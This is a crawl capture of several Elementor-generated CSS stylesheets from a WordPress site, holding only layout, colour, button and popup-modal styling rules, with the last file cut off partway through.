.elementor-element.elementor-element-0b54b0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFBF;}.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFA1;}.elementor-46589 .elementor-element.elementor-element-ae1e48d > .elementor-container{max-width:850px;}.elementor-46589 .elementor-element.elementor-element-ae1e48d{margin-top:-15px;margin-bottom:20px;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-8498200{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8498200 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-text{color:#8D8D8D;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-c231275 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-text{color:#B6AD6F;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-469997b{--display:flex;}.elementor-46589 .elementor-element.elementor-element-c624950{--display:flex;}.elementor-46589 .elementor-element.elementor-element-3af1b7c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-46589 .elementor-element.elementor-element-3af1b7c .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1768453734
body_size: 2385
content:
.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:50% -4.6em;background-repeat:repeat;background-size:640px auto;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-675abc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4rem 0rem 0rem 0rem;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48608 .elementor-element.elementor-element-518028d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-48608 .elementor-element.elementor-element-f782ab8{text-align:start;}.elementor-48608 .elementor-element.elementor-element-f782ab8 img{width:216px;height:144px;}.elementor-48608 .elementor-element.elementor-element-db1acaf{text-align:start;}.elementor-48608 .elementor-element.elementor-element-db1acaf .elementor-heading-title{color:var( --e-global-color-c3b1f1b );}.elementor-48608 .elementor-element.elementor-element-8048fec > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-8048fec{padding:50px 50px 50px 50px;}@media(max-width:1024px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1768453438
body_size: 2863
content:
.elementor-48374 .elementor-element.elementor-element-7c081f89 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48374 .elementor-element.elementor-element-5a935ca3 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-4d0e0475{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-c59d589 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-c59d589 img{width:100%;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button{background-color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-48374 .elementor-element.elementor-element-7136197 > .elementor-widget-container{margin:-90px 20px 0px 0px;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button-content-wrapper{flex-direction:row;}.elementor-48374 .elementor-element.elementor-element-efaea36 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-c2fcf0f{font-size:0.95rem;font-style:italic;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-867c532 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48374{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48374 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-48374 .dialog-close-button{display:flex;}#elementor-popup-modal-48374 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1768453438
body_size: 2847
content:
.elementor-48340 .elementor-element.elementor-element-60f0d1b6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts-container article{margin-bottom:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title, .elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title{margin-bottom:15px;}.elementor-48340 .elementor-element.elementor-element-bedda0e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-bedda0e > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-b8e0253 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48340{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48340 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48340 .dialog-close-button{display:flex;}#elementor-popup-modal-48340 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1768453438
body_size: 2856
content:
.elementor-48319 .elementor-element.elementor-element-697810e3 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-c336506 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48319 .elementor-element.elementor-element-d9206ca > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider-separator{width:100%;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48319 .elementor-element.elementor-element-06ee9ca .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48319{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48319 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48319 .dialog-close-button{display:flex;}#elementor-popup-modal-48319 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1768453438
body_size: 2124
content:
.elementor-48278 .elementor-element.elementor-element-0dd3046 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48278 .elementor-element.elementor-element-4c38e8e > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-48278 .elementor-element.elementor-element-21a4ff6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48278 .elementor-element.elementor-element-80d7dfb{font-size:1.1rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts-container article{margin-bottom:5px;}.elementor-48278 .elementor-element.elementor-element-e96a64e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title, .elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title{margin-bottom:15px;}.elementor-48278 .elementor-element.elementor-element-ec9db1d .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48278{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48278 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48278 .dialog-close-button{display:flex;}#elementor-popup-modal-48278 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1768453438
body_size: 378
content:
#elementor-popup-modal-48235{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48235 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48235 .dialog-close-button{display:flex;}#elementor-popup-modal-48235 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1768453438
body_size: 5558
content:
.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon i{color:#B7AD70;transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon svg{fill:#B7AD70;transition:fill 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2.5rem;font-weight:900;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-5db3a0b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-8c0be4c{text-align:center;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-e5db642{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button{background-color:var( --e-global-color-c3b1f1b );font-family:"Open Sans", Sans-serif;font-size:1.5em;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-c3b1f1b );border-color:var( --e-global-color-primary );}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover svg, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus svg{fill:var( --e-global-color-c3b1f1b );}#elementor-popup-modal-46999 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-c3b1f1b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-46999{background-color:#00000082;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-46999 .dialog-message{width:500px;height:auto;padding:5px 0px 5px 0px;}#elementor-popup-modal-46999 .dialog-close-button{display:flex;top:10px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-46999 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-46999 .dialog-close-button{left:10px;}#elementor-popup-modal-46999 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-46999 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1768453441
body_size: 40395
content:
.elementor-48411 .elementor-element.elementor-element-36f8357f > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-22839c28{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-3418c9b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a386a6a .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-162dff67 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-38a11a99 .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-161f7275 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-755d941e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-2bfdd11e .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-40232a1 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-fb0a075 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-743c2d3 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-68ce7482 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1bd4d60a > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d9163d6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286b6307 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49bc463f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-4d9480f3 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2d2186cb > .elementor-element-populated{padding:1rem 1rem 